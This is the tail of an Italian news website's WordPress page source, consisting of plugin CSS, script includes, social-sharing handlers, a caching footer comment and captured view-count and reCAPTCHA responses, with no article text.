button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"139791","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "139791" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[139791]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 384/678 objects using Redis
Page Caching using Redis 
Database Caching 23/74 queries in 0.106 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-18 23:44:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"139791":54}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-As8wpAZ6gaeIn1jc9_Jig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768772673245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>